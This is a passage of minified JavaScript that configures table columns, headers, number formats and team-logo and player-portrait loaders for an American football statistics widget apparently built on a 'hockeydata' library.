hockeydata["i18n"].translate("NetAvg", "Net Average"), "title": hockeydata["i18n"].translate("Net Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsPuntReturns={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "returns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Ret", "Returns"), "title": hockeydata["i18n"].translate("Returns"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average Yards"), "title": hockeydata["i18n"].translate("Average Yards"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsDownConversions={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "conversions": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Conv", "Conversions"), "title": hockeydata["i18n"].translate("Conversions"), "class": "-hd-util-intellitable-numeric-value" } }, "attempts": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att", "Attempts"), "title": hockeydata["i18n"].translate("Attempts"), "class": "-hd-util-intellitable-numeric-value" } }, "percentage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pct", "Percentage"), "title": hockeydata["i18n"].translate("Percentage"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 2); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsFieldGoals={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "conversions": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Conv", "Conversions"), "title": hockeydata["i18n"].translate("Conversions"), "class": "-hd-util-intellitable-numeric-value" } }, "attempts": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att", "Attempts"), "title": hockeydata["i18n"].translate("Attempts"), "class": "-hd-util-intellitable-numeric-value" } }, "percentage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pct", "Percentage"), "title": hockeydata["i18n"].translate("Percentage"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsPATKicks={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "successes": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Succ", "Successes"), "title": hockeydata["i18n"].translate("Successes"), "class": "-hd-util-intellitable-numeric-value" } }, "successPercentage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Pct", "Percentage"), "title": hockeydata["i18n"].translate("Percentage"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "patTryPercentage": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("PAT Try %", "PAT Try Percentage"), "title": hockeydata["i18n"].translate("patTryPercentage"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsPenalties={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "averageYardsPerPenalty": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg/P", "Average Yards per Penalty"), "title": hockeydata["i18n"].translate("Average Yards per Penalty"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "averageYardsPerGame": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg/G", "Average Yards per Game"), "title": hockeydata["i18n"].translate("Average Yards per Game"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].teamStatsTimeOfPossession={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-team-stats-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.id })); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Team Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "gamesPlayed": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "totalTimeFormatted": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Tot", "Total"), "title": hockeydata["i18n"].translate("Total Time"), "class": "-hd-util-intellitable-numeric-value" } }, "averageTimeFormatted": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average"), "title": hockeydata["i18n"].translate("Average Time"), "class": "-hd-util-intellitable-numeric-value" } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersPassing={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "attempts": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att", "Attempts"), "title": hockeydata["i18n"].translate("Attempts"), "class": "-hd-util-intellitable-numeric-value" } }, "complete": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Cmp", "Complete"), "title": hockeydata["i18n"].translate("Complete"), "class": "-hd-util-intellitable-numeric-value" } }, "intercepted": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Int", "Intercepted"), "title": hockeydata["i18n"].translate("Intercepted"), "class": "-hd-util-intellitable-numeric-value" } }, "attCmpInt": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Att-Cmp-Int", "Attempted-Complete-Intercepted"), "title": hockeydata["i18n"].translate("Attempted - Complete - Intercepted"), "class": "-hd-util-intellitable-numeric-value" } }, "netYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Net", "Net Yards"), "title": hockeydata["i18n"].translate("Net Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "longest": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Lng", "Longest"), "title": hockeydata["i18n"].translate("Longest"), "class": "-hd-util-intellitable-numeric-value" } }, "average": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average"), "title": hockeydata["i18n"].translate("Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "quarterbackRatingNcaa": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("QBR NCAA", "Quarterback Rating NCAA"), "title": hockeydata["i18n"].translate("Quarterback Rating NCAA"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "quarterbackRatingNfl": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("QBR NFL", "Quarterback Rating NFL"), "title": hockeydata["i18n"].translate("Quarterback Rating NFL"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersReceiving={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "yards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Yds", "Yards"), "title": hockeydata["i18n"].translate("Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "longest": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Lng", "Longest"), "title": hockeydata["i18n"].translate("Longest"), "class": "-hd-util-intellitable-numeric-value" } }, "average": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average"), "title": hockeydata["i18n"].translate("Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersRushing={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "number": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("No", "Number"), "title": hockeydata["i18n"].translate("Number"), "class": "-hd-util-intellitable-numeric-value" } }, "yardsGained": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Gain", "Yards Gained"), "title": hockeydata["i18n"].translate("Yards Gained"), "class": "-hd-util-intellitable-numeric-value" } }, "yardsLost": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Loss", "Yards Lost"), "title": hockeydata["i18n"].translate("Yards Lost"), "class": "-hd-util-intellitable-numeric-value" } }, "netYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Net", "Net Yards"), "title": hockeydata["i18n"].translate("Net Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "touchdowns": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TD", "Touchdowns"), "title": hockeydata["i18n"].translate("Touchdowns"), "class": "-hd-util-intellitable-numeric-value" } }, "longest": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Lng", "Longest"), "title": hockeydata["i18n"].translate("Longest"), "class": "-hd-util-intellitable-numeric-value" } }, "average": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Avg", "Average"), "title": hockeydata["i18n"].translate("Average"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersDefense={ "teamLogo": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-team-logo", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "teamId": dataRow.teamId })); } }, "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "teamName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Teamname") } }, "games": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("G", "Games Played"), "title": hockeydata["i18n"].translate("Games Played"), "class": "-hd-util-intellitable-numeric-value" } }, "playerLastname": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "playerFirstname": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.playerLastname + " " + dataRow.playerFirstname; } }, "playerJerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "soloTackles": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Solo", "Solo Tackles"), "title": hockeydata["i18n"].translate("Solo Tackles"), "class": "-hd-util-intellitable-numeric-value" } }, "assistTackles": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Asst", "Assist Tackles"), "title": hockeydata["i18n"].translate("Assist Tackles"), "class": "-hd-util-intellitable-numeric-value" } }, "totalTackles": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Total"), "title": hockeydata["i18n"].translate("Total Tackles"), "class": "-hd-util-intellitable-numeric-value" }, "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "tackleForLoss": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TFL", "Tackle for Loss"), "title": hockeydata["i18n"].translate("Tackle for Loss"), "class": "-hd-util-intellitable-numeric-value" } }, "tackleForLossYards": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TFL Yds", "Tackle for Loss Yards"), "title": hockeydata["i18n"].translate("Tackle for Loss Yards"), "class": "-hd-util-intellitable-numeric-value" } }, "tackleForLossFormatted": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("TFL/Yds"), "title": hockeydata["i18n"].translate("Tackle for Loss"), "class": "-hd-util-intellitable-numeric-value" } }, "interceptions": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Int", "Interceptions"), "title": hockeydata["i18n"].translate("Interceptions"), "class": "-hd-util-intellitable-numeric-value" } }, "fumblesForced": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("FF", "Fumbles Forced"), "title": hockeydata["i18n"].translate("Fumbles Forced"), "class": "-hd-util-intellitable-numeric-value" } }, "passBreakups": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("BrUp", "Pass Breakups"), "title": hockeydata["i18n"].translate("Pass Breakups"), "class": "-hd-util-intellitable-numeric-value" } }, "sacks": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("Sck", "Sacks"), "title": hockeydata["i18n"].translate("Sacks"), "class": "-hd-util-intellitable-numeric-value" } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameScores={ "gameTime": { "header": { "html": hockeydata["i18n"].translate("Time"), "title": hockeydata["i18n"].translate("Game Time") }, "fn": function(dataRow){ return "<span class='-hd-los-game-scores-game-time'>" + dataRow.gameTime + "</span>"; } }, "teamShortName": { "header": { "html": hockeydata["i18n"].translate("Team"), "title": hockeydata["i18n"].translate("Team Name") }, "fn": function(dataRow){ return "<span class='-hd-los-game-scores-team-short-name' style='background-color: " + dataRow["scoredByTeamBackColor"] + "; color: " + dataRow["scoredByTeamForeColor"] + ";'>" + dataRow["scoredByTeam"] + "</span>"; } }, "playerNameAndJerseyNr": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name & Jersey No") }, "fn": function(dataRow){ return dataRow["scoredByPlayer"] + " (#" + dataRow["scoredByPlayerJerseyNr"] + ")"; } }, "scoreReason": { "header": { "html": hockeydata["i18n"].translate("Reason"), "title": hockeydata["i18n"].translate("Score Reason") } }, "score": { "header": { "html": hockeydata["i18n"].translate("Score"), "title": hockeydata["i18n"].translate("New Score") }, "fn": function(dataRow){ return "<span class='-hd-los-game-scores-score'>" + dataRow["homeScore"] + " : " + dataRow["awayScore"] + "</span>"; } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameFullReportRoster={ "playerPortrait": { "class": "-hd-util-intellitable-inline-image -hd-los-leaders-player-portrait", "header": { "html": "&nbsp;" }, "fn": function(dataRow, options){ return hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": options.sport, "league": options.league, "divisionId": options.divisionId, "playerId": dataRow.id }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": options.sport }); } }); } }, "id": { "header": { "html": hockeydata["i18n"].translate("Id"), "title": hockeydata["i18n"].translate("Player Id") } }, "lastName": { "header": { "html": hockeydata["i18n"].translate("Lastname"), "title": hockeydata["i18n"].translate("Lastname") } }, "firstName": { "header": { "html": hockeydata["i18n"].translate("Firstname"), "title": hockeydata["i18n"].translate("Firstname") } }, "playerName": { "header": { "html": hockeydata["i18n"].translate("Player"), "title": hockeydata["i18n"].translate("Player Name") }, "fn": function(dataRow){ return dataRow.lastName + " " + dataRow.firstName; } }, "jerseyNr": { "class": "-hd-util-intellitable-numeric-value", "header": { "html": hockeydata["i18n"].translate("#", "Jersey Number"), "title": hockeydata["i18n"].translate("Jersey Number"), "class": "-hd-util-intellitable-numeric-value" } }, "position": { "header": { "html": hockeydata["i18n"].translate("Pos", "Position"), "title": hockeydata["i18n"].translate("Position") } } }; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameFullReportScores=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameScores; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameLiveBoxScores=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameScores; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].passingGameLeaders=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersPassing; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].rushingGameLeaders=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersRushing; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].receivingGameLeaders=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersReceiving; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].defensiveGameLeaders=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersDefense; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameFullReportLeadersPassing=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersPassing; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameFullReportLeadersRushing=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersRushing; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameFullReportLeadersReceiving=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersReceiving; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gameFullReportLeadersDefense=hockeydata["los"]["Configuration"].tableColumnDefinition[sport].leadersDefense; hockeydata["los"]["Configuration"].tableColumnDefinition[sport].gamePlayByPlay={ "gameTime": { "header": { "html": hockeydata["i18n"].translate("Time"), "title": hockeydata["i18n"].translate("Game Time") }, 